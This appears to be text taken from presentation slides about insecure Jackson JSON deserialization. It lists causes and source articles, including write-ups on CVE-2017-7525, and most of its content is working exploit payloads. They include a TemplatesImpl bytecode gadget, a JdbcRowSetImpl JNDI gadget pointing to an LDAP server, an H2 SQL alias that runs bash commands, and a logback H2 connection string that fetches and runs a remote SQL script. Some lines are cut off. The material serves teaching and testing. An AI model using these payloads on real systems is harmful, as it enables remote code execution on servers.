 Jackson json & Fasterxml jackson
● Why & How
○ Overly permissive parsing of json
○ Json being cast into java objects/classes
○ Dangerous features un classes & URIs
○ 3 Shells, 2 json, 1 xml
● Sources
○ https://swapneildash.medium.com/understanding-insecure-implementation-of-jackson-deserialization-7b3d409d2038
○ https://adamcaudill.com/2017/10/04/exploiting-jackson-rce-cve-2017-7525/
○ https://paper.seebug.org/1193/
{
"rand1": {
"@type": "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes": [
"yv66vgAAADQAJgoAAwAPBwAhBwASAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVO
],
"_name": "aaa",
"_tfactory": {},
"_outputProperties": {}
{
"rand1": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://localhost:1389/Object",
"autoCommit": true
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStrea
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('id > exploited.txt')
["ch.qos.logback.core.db.DriverManagerConnectionSource",
{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM
'http://localhost:8000/inject.sql'"}]
PAYLOAD COUNT
IS OVER 9000
12